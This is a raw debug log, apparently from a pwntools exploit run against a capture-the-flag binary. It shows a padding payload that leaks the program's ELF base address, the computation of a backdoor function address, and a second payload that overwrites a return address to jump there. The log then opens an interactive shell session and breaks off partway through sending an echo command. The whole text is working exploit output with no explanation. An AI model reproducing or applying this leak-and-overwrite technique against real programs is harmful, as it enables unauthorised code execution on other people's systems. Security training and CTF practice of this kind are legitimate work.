 [DEBUG] Sent 0x38 bytes:
    'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[DEBUG] Received 0x4b bytes:
    00000000  6c 65 61 6b  20 65 6c 66  62 61 73 65  3a 61 61 61  │leak│ elf│base│:aaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  0a 07 72 ef  4d 0e 56                  │aaaa│··r·│M·V│
    0000004b
('elf_base_real >>> ', '0x560e4def6000')
('backdoor addr >>> ', '0x560e4def71f0')
[DEBUG] Sent 0x21 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  f5 71 ef 4d  0e 56 00 00  │aaaa│aaaa│·q·M│·V··│
    00000020  0a                                                  │·│
    00000021
[*] Switching to interactive mode
echo helloworld
[DEBUG] Sent 0x1 bytes:
    'e' * 0x1
[DEBUG] Sent 0x1 bytes:
    'c' * 0x1
[DEBUG] Sent 0x1 bytes:
    'h' * 0x1
[DEBUG] Sent 0x1 bytes:
    'o' * 0x1
[DEBUG] Sent 0x1 bytes:
    ' ' * 0x1
[DEBUG] Sent 0x1 bytes:
    'h' * 0x1
[DEBUG] Sent 0x1 bytes:
    'e' * 0x1
[DEBUG] Sent 0x1 bytes:
    'l' * 0x1
[DEBUG] Sent 0x1 bytes:
    'l' * 0x1
[DEBUG] Sent 0x1 bytes:
    'o' * 0x1
[DEBUG] Sent 0x1 bytes:
    'w' * 0x1
[DEBUG] Sent 0x1 bytes:
    'o' * 0x1
[DEBUG] Sent 0x1 bytes:
    'r' * 0x1